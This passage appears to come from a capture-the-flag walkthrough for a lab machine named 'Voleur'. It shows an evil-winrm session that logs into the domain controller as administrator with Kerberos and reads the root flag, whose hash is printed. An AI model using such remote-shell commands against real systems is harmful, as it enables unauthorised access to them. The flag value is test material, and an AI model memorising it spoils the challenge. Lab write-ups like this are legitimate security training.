 → Voleur evil-winrm -i dc.voleur.htb -k -u administrator -r VOLEUR.HTB
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: Useless cert/s provided, SSL is not enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
cd Desktop
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
5486391bcf23fc782a5b844cc5b14091
*Evil-WinRM* PS C:\Users\Administrator\Desktop>